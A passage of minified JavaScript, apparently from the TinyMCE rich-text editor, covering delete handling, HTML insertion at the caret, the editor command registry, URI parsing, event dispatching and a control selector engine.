i=q(c.getBody(),g.container()),k=j.readLocation(i,g);return k.bind(function(c){return f?c.fold(a.constant(b.some(j.inside(c))),b.none,a.constant(b.some(j.outside(c))),b.none):c.fold(b.none,a.constant(b.some(j.outside(c))),b.none,a.constant(b.some(j.inside(c))))}).map(o(c,e)).getOrThunk(function(){var a=l.findCaretPosition(i,f,g),b=a.bind(function(a){return j.readLocation(i,a)});return k.isSome()&&b.isSome()?l.findInline(i,g).map(function(a){return h.deleteElement(c,f,d.fromDom(a)),!0}).getOr(!1):b.map(function(b){return a.map(function(a){f?p(c,e,g,a):p(c,e,a,g)}),!0}).getOr(!1)})},s=function(a,b,c){if(a.selection.isCollapsed()&&m(a)){var d=f.fromRangeStart(a.selection.getRng());return r(a,b,c,d)}return!1};return{backspaceDelete:s}}),g("1w",["49","4a","4b","4c"],function(a,b,c,d){var e=function(a,b){a.getDoc().execCommand(b,!1,null)},f=function(a){var b=a.dom,c=a.getBody();b.isEmpty(c)&&(a.setContent(""),c.firstChild&&b.isBlock(c.firstChild)?a.selection.setCursorLocation(c.firstChild,0):a.selection.setCursorLocation(c,0))},g=function(g){c.backspaceDelete(g,!1)||d.backspaceDelete(g,!1)||a.backspaceDelete(g,!1)||b.backspaceDelete(g,!1)||(e(g,"Delete"),f(g))},h=function(f){c.backspaceDelete(f,!0)||d.backspaceDelete(f,!0)||a.backspaceDelete(f,!0)||b.backspaceDelete(f,!0)||e(f,"ForwardDelete")};return{deleteCommand:g,forwardDeleteCommand:h}}),g("4e",["5g","1n","59","1j"],function(a,b,c,d){var e=function(a){return d.isElement(a)&&/^(P|H[1-6]|DIV)$/.test(a.nodeName)},f=function(a,b){return b(a.endContainer)},g=function(a,b,c,d){var e=document.createRange();return e.setStart(a,b),e.setEnd(c,d),e},h=function(d){var h=b.fromRangeStart(d),i=b.fromRangeEnd(d),j=d.commonAncestorContainer;return d.collapsed===!1&&f(d,e)&&0===d.endOffset?a.fromPosition(!1,j,i).map(function(a){return!c.isInSameBlock(h,i,j)&&c.isInSameBlock(h,a,j)?g(h.container(),h.offset(),a.container(),a.offset()):d}).getOr(d):d},i=function(a){return h(a)};return{normalize:i}}),g("4f",["9","4d","1n"],function(a,b,c){var d=function(a){var b=a.firstChild,c=a.lastChild;return b&&"meta"===b.name&&(b=b.next),c&&"mce_marker"===c.attr("id")&&(c=c.prev),!(!b||b!==c)&&("ul"===b.name||"ol"===b.name)},e=function(a){var b=a.firstChild,c=a.lastChild;return b&&"META"===b.nodeName&&b.parentNode.removeChild(b),c&&"mce_marker"===c.id&&c.parentNode.removeChild(c),a},f=function(a,b,c){var d=b.serialize(c),f=a.createFragment(d);return e(f)},g=function(b){return a.grep(b.childNodes,function(a){return"LI"===a.nodeName})},h=function(a){return!a.firstChild},i=function(a){return a.length>0&&h(a[a.length-1])?a.slice(0,-1):a},j=function(a,b){var c=a.getParent(b,a.isBlock);return c&&"LI"===c.nodeName?c:null},k=function(a,b){return!!j(a,b)},l=function(a,b){var c=b.cloneRange(),d=b.cloneRange();return c.setStartBefore(a),d.setEndAfter(a),[c.cloneContents(),d.cloneContents()]},m=function(a,d){var e=c.before(a),f=new b(d),g=f.next(e);return g?g.toRange():null},n=function(a,d){var e=c.after(a),f=new b(d),g=f.prev(e);return g?g.toRange():null},o=function(b,c,d,e){var f=l(b,e),g=b.parentNode;return g.insertBefore(f[0],b),a.each(c,function(a){g.insertBefore(a,b)}),g.insertBefore(f[1],b),g.removeChild(b),n(c[c.length-1],d)},p=function(b,c,d){var e=b.parentNode;return a.each(c,function(a){e.insertBefore(a,b)}),m(b,d)},q=function(a,b,c,d){return d.insertAfter(b.reverse(),a),n(b[0],c)},r=function(a,d,e,h){var k=f(d,a,h),l=j(d,e.startContainer),m=i(g(k.firstChild)),n=1,r=2,s=d.getRoot(),t=function(a){var f=c.fromRangeStart(e),g=new b(d.getRoot()),h=a===n?g.prev(f):g.next(f);return!h||j(d,h.getNode())!==l};return t(n)?p(l,m,s):t(r)?q(l,m,s,d):o(l,m,s,e)};return{isListFragment:d,insertAtCaret:r,isParentBlockLi:k,trimListItems:i,listItems:g}}),g("1x",["1n","4d","1r","1j","4e","6","n","4f","9"],function(a,b,c,d,e,f,g,h,i){var j=d.matchNodeNames("td th"),k=function(a,b,c){if("all"===c.getAttribute("data-mce-bogus"))c.parentNode.insertBefore(a.dom.createFragment(b),c);else{var d=c.firstChild,e=c.lastChild;!d||d===e&&"BR"===d.nodeName?a.dom.setHTML(c,b):a.selection.setContent(b)}},l=function(d,l,m){function n(a){function b(a){return d[a]&&3==d[a].nodeType}var c,d,e;return c=I.getRng(!0),d=c.startContainer,e=c.startOffset,3==d.nodeType&&(e>0?a=a.replace(/^&nbsp;/," "):b("previousSibling")||(a=a.replace(/^ /,"&nbsp;")),e<d.length?a=a.replace(/&nbsp;(<br>|)$/," "):b("nextSibling")||(a=a.replace(/(&nbsp;| )(<br>|)$/,"&nbsp;"))),a}function o(){var a,b,c;a=I.getRng(!0),b=a.startContainer,c=a.startOffset,3==b.nodeType&&a.collapsed&&("\xa0"===b.data[c]?(b.deleteData(c,1),/[\u00a0| ]$/.test(l)||(l+=" ")):"\xa0"===b.data[c-1]&&(b.deleteData(c-1,1),/[\u00a0| ]$/.test(l)||(l=" "+l)))}function p(){if(G){var a=d.getBody(),b=new c(J);i.each(J.select("*[data-mce-fragment]"),function(c){for(var d=c.parentNode;d&&d!=a;d=d.parentNode)H[c.nodeName.toLowerCase()]&&b.compare(d,c)&&J.remove(c,!0)})}}function q(a){for(var b=a;b=b.walk();)1===b.type&&b.attr("data-mce-fragment","1")}function r(a){i.each(a.getElementsByTagName("*"),function(a){a.removeAttribute("data-mce-fragment")})}function s(a){return!!a.getAttribute("data-mce-fragment")}function t(a){return a&&!d.schema.getShortEndedElements()[a.nodeName]}function u(c){function e(a){for(var b=d.getBody();a&&a!==b;a=a.parentNode)if("false"===d.dom.getContentEditable(a))return a;return null}function g(c){var e=a.fromRangeStart(c),f=new b(d.getBody());if(e=f.next(e))return e.toRange()}var h,i,k;if(c){if(I.scrollIntoView(c),h=e(c))return J.remove(c),void I.select(h);C=J.createRng(),D=c.previousSibling,D&&3==D.nodeType?(C.setStart(D,D.nodeValue.length),f.ie||(E=c.nextSibling,E&&3==E.nodeType&&(D.appendData(E.data),E.parentNode.removeChild(E)))):(C.setStartBefore(c),C.setEndBefore(c)),i=J.getParent(c,J.isBlock),J.remove(c),i&&J.isEmpty(i)&&(d.$(i).empty(),C.setStart(i,0),C.setEnd(i,0),j(i)||s(i)||!(k=g(C))?J.add(i,J.create("br",{"data-mce-bogus":"1"})):(C=k,J.remove(i))),I.setRng(C)}}var v,w,x,y,z,A,B,C,D,E,F,G,H=d.schema.getTextInlineElements(),I=d.selection,J=d.dom;/^ | $/.test(l)&&(l=n(l)),v=d.parser,G=m.merge,w=new g({validate:d.settings.validate},d.schema),F='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;&#x200B;</span>',A={content:l,format:"html",selection:!0},d.fire("BeforeSetContent",A),l=A.content,l.indexOf("{$caret}")==-1&&(l+="{$caret}"),l=l.replace(/\{\$caret\}/,F),C=I.getRng();var K=C.startContainer||(C.parentElement?C.parentElement():null),L=d.getBody();K===L&&I.isCollapsed()&&J.isBlock(L.firstChild)&&t(L.firstChild)&&J.isEmpty(L.firstChild)&&(C=J.createRng(),C.setStart(L.firstChild,0),C.setEnd(L.firstChild,0),I.setRng(C)),I.isCollapsed()||(d.selection.setRng(e.normalize(d.selection.getRng())),d.getDoc().execCommand("Delete",!1,null),o()),x=I.getNode();var M={context:x.nodeName.toLowerCase(),data:m.data};if(z=v.parse(l,M),m.paste===!0&&h.isListFragment(z)&&h.isParentBlockLi(J,x))return C=h.insertAtCaret(w,J,d.selection.getRng(!0),z),d.selection.setRng(C),void d.fire("SetContent",A);if(q(z),D=z.lastChild,"mce_marker"==D.attr("id"))for(B=D,D=D.prev;D;D=D.walk(!0))if(3==D.type||!J.isBlock(D.name)){d.schema.isValidChild(D.parent.name,"span")&&D.parent.insert(B,D,"br"===D.name);break}if(d._selectionOverrides.showBlockCaretContainer(x),M.invalid){for(I.setContent(F),x=I.getNode(),y=d.getBody(),9==x.nodeType?x=D=y:D=x;D!==y;)x=D,D=D.parentNode;l=x==y?y.innerHTML:J.getOuterHTML(x),l=w.serialize(v.parse(l.replace(/<span (id="mce_marker"|id=mce_marker).+?<\/span>/i,function(){return w.serialize(z)}))),x==y?J.setHTML(y,l):J.setOuterHTML(x,l)}else l=w.serialize(z),k(d,l,x);p(),u(J.get("mce_marker")),r(d.getBody()),d.fire("SetContent",A),d.addVisual()},m=function(a){var b;return"string"!=typeof a?(b=i.extend({paste:a.paste,data:{paste:a.paste}},a),{content:a.content,details:b}):{content:a,details:{}}},n=function(a,b){var c=m(b);l(a,c.content,c.details)};return{insertAtCaret:n}}),g("v",["1w","1j","h","c","6","1x","9"],function(a,b,c,d,e,f,g){var h=g.each,i=g.extend,j=g.map,k=g.inArray,l=g.explode,m=e.ie&&e.ie<11,n=!0,o=!1;return function(g){function p(a,b,c,d){var e,f,i=0;if(!g.removed){if(/^(mceAddUndoLevel|mceEndUndoLevel|mceBeginUndoLevel|mceRepaint)$/.test(a)||d&&d.skip_focus||g.focus(),d=g.fire("BeforeExecCommand",{command:a,ui:b,value:c}),d.isDefaultPrevented())return!1;if(f=a.toLowerCase(),e=H.exec[f])return e(f,b,c),g.fire("ExecCommand",{command:a,ui:b,value:c}),!0;if(h(g.plugins,function(d){if(d.execCommand&&d.execCommand(a,b,c))return g.fire("ExecCommand",{command:a,ui:b,value:c}),i=!0,!1}),i)return i;if(g.theme&&g.theme.execCommand&&g.theme.execCommand(a,b,c))return g.fire("ExecCommand",{command:a,ui:b,value:c}),!0;try{i=g.getDoc().execCommand(a,b,c)}catch(a){}return!!i&&(g.fire("ExecCommand",{command:a,ui:b,value:c}),!0)}}function q(a){var b;if(!g.quirks.isHidden()&&!g.removed){if(a=a.toLowerCase(),b=H.state[a])return b(a);try{return g.getDoc().queryCommandState(a)}catch(a){}return!1}}function r(a){var b;if(!g.quirks.isHidden()&&!g.removed){if(a=a.toLowerCase(),b=H.value[a])return b(a);try{return g.getDoc().queryCommandValue(a)}catch(a){}}}function s(a,b){b=b||"exec",h(a,function(a,c){h(c.toLowerCase().split(","),function(c){H[b][c]=a})})}function t(a,b,c){a=a.toLowerCase(),H.exec[a]=function(a,d,e,f){return b.call(c||g,d,e,f)}}function u(a){if(a=a.toLowerCase(),H.exec[a])return!0;try{return g.getDoc().queryCommandSupported(a)}catch(a){}return!1}function v(a,b,c){a=a.toLowerCase(),H.state[a]=function(){return b.call(c||g)}}function w(a,b,c){a=a.toLowerCase(),H.value[a]=function(){return b.call(c||g)}}function x(a){return a=a.toLowerCase(),!!H.exec[a]}function y(a,b,c){return void 0===b&&(b=o),void 0===c&&(c=null),g.getDoc().execCommand(a,b,c)}function z(a){return F.match(a)}function A(a,b){F.toggle(a,b?{value:b}:void 0),g.nodeChanged()}function B(a){G=E.getBookmark(a)}function C(){E.moveToBookmark(G)}var D,E,F,G,H={state:{},exec:{},value:{}},I=g.settings;g.on("PreInit",function(){D=g.dom,E=g.selection,I=g.settings,F=g.formatter}),i(this,{execCommand:p,queryCommandState:q,queryCommandValue:r,queryCommandSupported:u,addCommands:s,addCommand:t,addQueryStateHandler:v,addQueryValueHandler:w,hasCustomCommand:x}),s({"mceResetDesignMode,mceBeginUndoLevel":function(){},"mceEndUndoLevel,mceAddUndoLevel":function(){g.undoManager.add()},"Cut,Copy,Paste":function(a){var b,c=g.getDoc();try{y(a)}catch(a){b=n}if("paste"!==a||c.queryCommandEnabled(a)||(b=!0),b||!c.queryCommandSupported(a)){var d=g.translate("Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X/C/V keyboard shortcuts instead.");e.mac&&(d=d.replace(/Ctrl\+/g,"\u2318+")),g.notificationManager.open({text:d,type:"error"})}},unlink:function(){if(E.isCollapsed()){var a=g.dom.getParent(g.selection.getStart(),"a");return void(a&&g.dom.remove(a,!0))}F.remove("link")},"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull,JustifyNone":function(a){var b=a.substring(7);"full"==b&&(b="justify"),h("left,center,right,justify".split(","),function(a){b!=a&&F.remove("align"+a)}),"none"!=b&&A("align"+b)},"InsertUnorderedList,InsertOrderedList":function(a){var b,c;y(a),b=D.getParent(E.getNode(),"ol,ul"),b&&(c=b.parentNode,/^(H[1-6]|P|ADDRESS|PRE)$/.test(c.nodeName)&&(B(),D.split(c,b),C()))},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(a){A(a)},"ForeColor,HiliteColor,FontName":function(a,b,c){A(a,c)},FontSize:function(a,b,c){var d,e;c>=1&&c<=7&&(e=l(I.font_size_style_values),d=l(I.font_size_classes),c=d?d[c-1]||c:e[c-1]||c),A(a,c)},RemoveFormat:function(a){F.remove(a)},mceBlockQuote:function(){A("blockquote")},FormatBlock:function(a,b,c){return A(c||"p")},mceCleanup:function(){var a=E.getBookmark();g.setContent(g.getContent({cleanup:n}),{cleanup:n}),E.moveToBookmark(a)},mceRemoveNode:function(a,b,c){var d=c||E.getNode();d!=g.getBody()&&(B(),g.dom.remove(d,n),C())},mceSelectNodeDepth:function(a,b,c){var d=0;D.getParent(E.getNode(),function(a){if(1==a.nodeType&&d++==c)return E.select(a),o},g.getBody())},mceSelectNode:function(a,b,c){E.select(c)},mceInsertContent:function(a,b,c){f.insertAtCaret(g,c)},mceInsertRawHTML:function(a,b,c){E.setContent("tiny_mce_marker"),g.setContent(g.getContent().replace(/tiny_mce_marker/g,function(){return c}))},mceToggleFormat:function(a,b,c){A(c)},mceSetContent:function(a,b,c){g.setContent(c)},"Indent,Outdent":function(a){var b,c,d;b=I.indentation,c=/[a-z%]+$/i.exec(b),b=parseInt(b,10),q("InsertUnorderedList")||q("InsertOrderedList")?y(a):(I.forced_root_block||D.getParent(E.getNode(),D.isBlock)||F.apply("div"),h(E.getSelectedBlocks(),function(e){if("false"!==D.getContentEditable(e)&&"LI"!==e.nodeName){var f=g.getParam("indent_use_margin",!1)?"margin":"padding";f="TABLE"===e.nodeName?"margin":f,f+="rtl"==D.getStyle(e,"direction",!0)?"Right":"Left","outdent"==a?(d=Math.max(0,parseInt(e.style[f]||0,10)-b),D.setStyle(e,f,d?d+c:"")):(d=parseInt(e.style[f]||0,10)+b+c,D.setStyle(e,f,d))}}))},mceRepaint:function(){},InsertHorizontalRule:function(){g.execCommand("mceInsertContent",!1,"<hr />")},mceToggleVisualAid:function(){g.hasVisual=!g.hasVisual,g.addVisual()},mceReplaceContent:function(a,b,c){g.execCommand("mceInsertContent",!1,c.replace(/\{\$selection\}/g,E.getContent({format:"text"})))},mceInsertLink:function(a,b,c){var d;"string"==typeof c&&(c={href:c}),d=D.getParent(E.getNode(),"a"),c.href=c.href.replace(" ","%20"),d&&c.href||F.remove("link"),c.href&&F.apply("link",c,d)},selectAll:function(){var a,c=D.getRoot();if(E.getRng().setStart){var d=D.getParent(E.getStart(),b.isContentEditableTrue);d&&(a=D.createRng(),a.selectNodeContents(d),E.setRng(a))}else a=E.getRng(),a.item||(a.moveToElementText(c),a.select())},"delete":function(){a.deleteCommand(g)},forwardDelete:function(){a.forwardDeleteCommand(g)},mceNewDocument:function(){g.setContent("")},InsertLineBreak:function(a,b,e){function f(){for(var a,b=new d(p,r),c=g.schema.getNonEmptyElements();a=b.next();)if(c[a.nodeName.toLowerCase()]||a.length>0)return!0}var h,i,j,k=e,l=E.getRng(!0);new c(D).normalize(l);var o=l.startOffset,p=l.startContainer;if(1==p.nodeType&&p.hasChildNodes()){var q=o>p.childNodes.length-1;p=p.childNodes[Math.min(o,p.childNodes.length-1)]||p,o=q&&3==p.nodeType?p.nodeValue.length:0}var r=D.getParent(p,D.isBlock),s=r?r.nodeName.toUpperCase():"",t=r?D.getParent(r.parentNode,D.isBlock):null,u=t?t.nodeName.toUpperCase():"",v=k&&k.ctrlKey;"LI"!=u||v||(r=t,s=u),p&&3==p.nodeType&&o>=p.nodeValue.length&&(m||f()||(h=D.create("br"),l.insertNode(h),l.setStartAfter(h),l.setEndAfter(h),i=!0)),h=D.create("br"),l.insertNode(h);var w=D.doc.documentMode;return m&&"PRE"==s&&(!w||w<8)&&h.parentNode.insertBefore(D.doc.createTextNode("\r"),h),j=D.create("span",{},"&nbsp;"),h.parentNode.insertBefore(j,h),E.scrollIntoView(j),D.remove(j),i?(l.setStartBefore(h),l.setEndBefore(h)):(l.setStartAfter(h),l.setEndAfter(h)),E.setRng(l),g.undoManager.add(),n}}),s({"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull":function(a){var b="align"+a.substring(7),c=E.isCollapsed()?[D.getParent(E.getNode(),D.isBlock)]:E.getSelectedBlocks(),d=j(c,function(a){return!!F.matchNode(a,b)});return k(d,n)!==-1},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(a){return z(a)},mceBlockQuote:function(){return z("blockquote")},Outdent:function(){var a;if(I.inline_styles){if((a=D.getParent(E.getStart(),D.isBlock))&&parseInt(a.style.paddingLeft,10)>0)return n;if((a=D.getParent(E.getEnd(),D.isBlock))&&parseInt(a.style.paddingLeft,10)>0)return n}return q("InsertUnorderedList")||q("InsertOrderedList")||!I.inline_styles&&!!D.getParent(E.getNode(),"BLOCKQUOTE")},"InsertUnorderedList,InsertOrderedList":function(a){var b=D.getParent(E.getNode(),"ul,ol");return b&&("insertunorderedlist"===a&&"UL"===b.tagName||"insertorderedlist"===a&&"OL"===b.tagName)}},"state"),s({"FontSize,FontName":function(a){var b,c=0;return(b=D.getParent(E.getNode(),"span"))&&(c="fontsize"==a?b.style.fontSize:b.style.fontFamily.replace(/, /g,",").replace(/[\'\"]/g,"").toLowerCase()),c}},"value"),s({Undo:function(){g.undoManager.undo()},Redo:function(){g.undoManager.redo()}})}}),g("w",["1y","9"],function(a,b){function c(b,g){var h,i,j=this;if(b=e(b),g=j.settings=g||{},h=g.base_uri,/^([\w\-]+):([^\/]{2})/i.test(b)||/^\s*#/.test(b))return void(j.source=b);var k=0===b.indexOf("//");0!==b.indexOf("/")||k||(b=(h?h.protocol||"http":"http")+"://mce_host"+b),/^[\w\-]*:?\/\//.test(b)||(i=g.base_uri?g.base_uri.path:new c(a.location.href).directory,""===g.base_uri.protocol?b="//mce_host"+j.toAbsPath(i,b):(b=/([^#?]*)([#?]?.*)/.exec(b),b=(h&&h.protocol||"http")+"://mce_host"+j.toAbsPath(i,b[1])+b[2])),b=b.replace(/@@/g,"(mce_at)"),b=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(b),d(f,function(a,c){var d=b[c];d&&(d=d.replace(/\(mce_at\)/g,"@@")),j[a]=d}),h&&(j.protocol||(j.protocol=h.protocol),j.userInfo||(j.userInfo=h.userInfo),j.port||"mce_host"!==j.host||(j.port=h.port),j.host&&"mce_host"!==j.host||(j.host=h.host),j.source=""),k&&(j.protocol="")}var d=b.each,e=b.trim,f="source protocol authority userInfo user password host port relative path directory file query anchor".split(" "),g={ftp:21,http:80,https:443,mailto:25};return c.prototype={setPath:function(a){var b=this;a=/^(.*?)\/?(\w+)?$/.exec(a),b.path=a[0],b.directory=a[1],b.file=a[2],b.source="",b.getURI()},toRelative:function(a){var b,d=this;if("./"===a)return a;if(a=new c(a,{base_uri:d}),"mce_host"!=a.host&&d.host!=a.host&&a.host||d.port!=a.port||d.protocol!=a.protocol&&""!==a.protocol)return a.getURI();var e=d.getURI(),f=a.getURI();return e==f||"/"==e.charAt(e.length-1)&&e.substr(0,e.length-1)==f?e:(b=d.toRelPath(d.path,a.path),a.query&&(b+="?"+a.query),a.anchor&&(b+="#"+a.anchor),b)},toAbsolute:function(a,b){return a=new c(a,{base_uri:this}),a.getURI(b&&this.isSameOrigin(a))},isSameOrigin:function(a){if(this.host==a.host&&this.protocol==a.protocol){if(this.port==a.port)return!0;var b=g[this.protocol];if(b&&(this.port||b)==(a.port||b))return!0}return!1},toRelPath:function(a,b){var c,d,e,f=0,g="";if(a=a.substring(0,a.lastIndexOf("/")),a=a.split("/"),c=b.split("/"),a.length>=c.length)for(d=0,e=a.length;d<e;d++)if(d>=c.length||a[d]!=c[d]){f=d+1;break}if(a.length<c.length)for(d=0,e=c.length;d<e;d++)if(d>=a.length||a[d]!=c[d]){f=d+1;break}if(1===f)return b;for(d=0,e=a.length-(f-1);d<e;d++)g+="../";for(d=f-1,e=c.length;d<e;d++)g+=d!=f-1?"/"+c[d]:c[d];return g},toAbsPath:function(a,b){var c,e,f,g=0,h=[];for(e=/\/$/.test(b)?"/":"",a=a.split("/"),b=b.split("/"),d(a,function(a){a&&h.push(a)}),a=h,c=b.length-1,h=[];c>=0;c--)0!==b[c].length&&"."!==b[c]&&(".."!==b[c]?g>0?g--:h.push(b[c]):g++);return c=a.length-g,f=c<=0?h.reverse().join("/"):a.slice(0,c).join("/")+"/"+h.reverse().join("/"),0!==f.indexOf("/")&&(f="/"+f),e&&f.lastIndexOf("/")!==f.length-1&&(f+=e),f},getURI:function(a){var b,c=this;return c.source&&!a||(b="",a||(b+=c.protocol?c.protocol+"://":"//",c.userInfo&&(b+=c.userInfo+"@"),c.host&&(b+=c.host),c.port&&(b+=":"+c.port)),c.path&&(b+=c.path),c.query&&(b+="?"+c.query),c.anchor&&(b+="#"+c.anchor),c.source=b),c.source}},c.parseDataUri=function(a){var b,c;return a=decodeURIComponent(a).split(","),c=/data:([^;]+)/.exec(a[0]),c&&(b=c[1]),{type:b,data:a[1]}},c.getDocumentBaseUrl=function(a){var b;return b=0!==a.protocol.indexOf("http")&&"file:"!==a.protocol?a.href:a.protocol+"//"+a.host+a.pathname,/^[^:]+:\/\/\/?[^\/]+\//.test(b)&&(b=b.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(b)||(b+="/")),b},c}),g("x",["9"],function(a){function b(){}var c,d,e=a.each,f=a.extend;return b.extend=c=function(a){function b(){var a,b,c,e=this;if(!d&&(e.init&&e.init.apply(e,arguments),b=e.Mixins))for(a=b.length;a--;)c=b[a],c.init&&c.init.apply(e,arguments)}function g(){return this}function h(a,b){return function(){var c,d=this,e=d._super;return d._super=m[a],c=b.apply(d,arguments),d._super=e,c}}var i,j,k,l=this,m=l.prototype;d=!0,i=new l,d=!1,a.Mixins&&(e(a.Mixins,function(b){for(var c in b)"init"!==c&&(a[c]=b[c])}),m.Mixins&&(a.Mixins=m.Mixins.concat(a.Mixins))),a.Methods&&e(a.Methods.split(","),function(b){a[b]=g}),a.Properties&&e(a.Properties.split(","),function(b){var c="_"+b;a[b]=function(a){var b,d=this;return a!==b?(d[c]=a,d):d[c]}}),a.Statics&&e(a.Statics,function(a,c){b[c]=a}),a.Defaults&&m.Defaults&&(a.Defaults=f({},m.Defaults,a.Defaults));for(j in a)k=a[j],"function"==typeof k&&m[j]?i[j]=h(j,k):i[j]=k;return b.prototype=i,b.constructor=b,b.extend=c,b},b}),g("y",["9"],function(a){function b(b){function c(){return!1}function d(){return!0}function e(a,e){
var f,h,i,k;if(a=a.toLowerCase(),e=e||{},e.type=a,e.target||(e.target=j),e.preventDefault||(e.preventDefault=function(){e.isDefaultPrevented=d},e.stopPropagation=function(){e.isPropagationStopped=d},e.stopImmediatePropagation=function(){e.isImmediatePropagationStopped=d},e.isDefaultPrevented=c,e.isPropagationStopped=c,e.isImmediatePropagationStopped=c),b.beforeFire&&b.beforeFire(e),f=m[a])for(h=0,i=f.length;h<i;h++){if(k=f[h],k.once&&g(a,k.func),e.isImmediatePropagationStopped())return e.stopPropagation(),e;if(k.func.call(j,e)===!1)return e.preventDefault(),e}return e}function f(b,d,e,f){var g,h,i;if(d===!1&&(d=c),d)for(d={func:d},f&&a.extend(d,f),h=b.toLowerCase().split(" "),i=h.length;i--;)b=h[i],g=m[b],g||(g=m[b]=[],k(b,!0)),e?g.unshift(d):g.push(d);return l}function g(a,b){var c,d,e,f,g;if(a)for(f=a.toLowerCase().split(" "),c=f.length;c--;){if(a=f[c],d=m[a],!a){for(e in m)k(e,!1),delete m[e];return l}if(d){if(b)for(g=d.length;g--;)d[g].func===b&&(d=d.slice(0,g).concat(d.slice(g+1)),m[a]=d);else d.length=0;d.length||(k(a,!1),delete m[a])}}else{for(a in m)k(a,!1);m={}}return l}function h(a,b,c){return f(a,b,c,{once:!0})}function i(a){return a=a.toLowerCase(),!(!m[a]||0===m[a].length)}var j,k,l=this,m={};b=b||{},j=b.scope||l,k=b.toggleEvent||c,l.fire=e,l.on=f,l.off=g,l.once=h,l.has=i}var c=a.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend"," ");return b.isNative=function(a){return!!c[a.toLowerCase()]},b}),g("z",["y"],function(a){function b(b){return b._eventDispatcher||(b._eventDispatcher=new a({scope:b,toggleEvent:function(c,d){a.isNative(c)&&b.toggleNativeEvent&&b.toggleNativeEvent(c,d)}})),b._eventDispatcher}return{fire:function(a,c,d){var e=this;if(e.removed&&"remove"!==a)return c;if(c=b(e).fire(a,c,d),d!==!1&&e.parent)for(var f=e.parent();f&&!c.isPropagationStopped();)f.fire(a,c,!1),f=f.parent();return c},on:function(a,c,d){return b(this).on(a,c,d)},off:function(a,c){return b(this).off(a,c)},once:function(a,c){return b(this).once(a,c)},hasEventListeners:function(a){return b(this).has(a)}}}),g("5h",[],function(){function a(a){this.create=a.create}return a.create=function(b,c){return new a({create:function(a,d){function e(b){a.set(d,b.value)}function f(a){b.set(c,a.value)}var g;return a.on("change:"+d,f),b.on("change:"+c,e),g=a._bindings,g||(g=a._bindings=[],a.on("destroy",function(){for(var a=g.length;a--;)g[a]()})),g.push(function(){b.off("change:"+c,e)}),b.get(c)}})},a}),g("4g",["5h","x","z","9"],function(a,b,c,d){function e(a){return a.nodeType>0}function f(a,b){var c,g;if(a===b)return!0;if(null===a||null===b)return a===b;if("object"!=typeof a||"object"!=typeof b)return a===b;if(d.isArray(b)){if(a.length!==b.length)return!1;for(c=a.length;c--;)if(!f(a[c],b[c]))return!1}if(e(a)||e(b))return a===b;g={};for(c in b){if(!f(a[c],b[c]))return!1;g[c]=!0}for(c in a)if(!g[c]&&!f(a[c],b[c]))return!1;return!0}return b.extend({Mixins:[c],init:function(b){var c,d;b=b||{};for(c in b)d=b[c],d instanceof a&&(b[c]=d.create(this,c));this.data=b},set:function(b,c){var d,e,g=this.data[b];if(c instanceof a&&(c=c.create(this,b)),"object"==typeof b){for(d in b)this.set(d,b[d]);return this}return f(g,c)||(this.data[b]=c,e={target:this,name:b,value:c,oldValue:g},this.fire("change:"+b,e),this.fire("change",e)),this},get:function(a){return this.data[a]},has:function(a){return a in this.data},bind:function(b){return a.create(this,b)},destroy:function(){this.fire("destroy")}})}),g("28",["x"],function(a){"use strict";function b(a){for(var b,c=[],d=a.length;d--;)b=a[d],b.__checked||(c.push(b),b.__checked=1);for(d=c.length;d--;)delete c[d].__checked;return c}var c,d=/^([\w\\*]+)?(?:#([\w\-\\]+))?(?:\.([\w\\\.]+))?(?:\[\@?([\w\\]+)([\^\$\*!~]?=)([\w\\]+)\])?(?:\:(.+))?/i,e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,f=/^\s*|\s*$/g,g=a.extend({init:function(a){function b(a){if(a)return a=a.toLowerCase(),function(b){return"*"===a||b.type===a}}function c(a){if(a)return function(b){return b._name===a}}function g(a){if(a)return a=a.split("."),function(b){for(var c=a.length;c--;)if(!b.classes.contains(a[c]))return!1;return!0}}function h(a,b,c){if(a)return function(d){var e=d[a]?d[a]():"";return b?"="===b?e===c:"*="===b?e.indexOf(c)>=0:"~="===b?(" "+e+" ").indexOf(" "+c+" ")>=0:"!="===b?e!=c:"^="===b?0===e.indexOf(c):"$="===b&&e.substr(e.length-c.length)===c:!!c}}function i(a){var b;if(a)return a=/(?:not\((.+)\))|(.+)/i.exec(a),a[1]?(b=k(a[1],[]),function(a){return!l(a,b)}):(a=a[2],function(b,c,d){return"first"===a?0===c:"last"===a?c===d-1:"even"===a?c%2===0:"odd"===a?c%2===1:!!b[a]&&b[a]()})}function j(a,e,j){function k(a){a&&e.push(a)}var l;return l=d.exec(a.replace(f,"")),k(b(l[1])),k(c(l[2])),k(g(l[3])),k(h(l[4],l[5],l[6])),k(i(l[7])),e.pseudo=!!l[7],e.direct=j,e}function k(a,b){var c,d,f,g=[];do if(e.exec(""),d=e.exec(a),d&&(a=d[3],g.push(d[1]),d[2])){c=d[3];break}while(d);for(c&&k(c,b),a=[],f=0;f<g.length;f++)">"!=g[f]&&a.push(j(g[f],[],">"===g[f-1]));return b.push(a),b}var l=this.match;this._selectors=k(a,[])},match:function(a,b){var 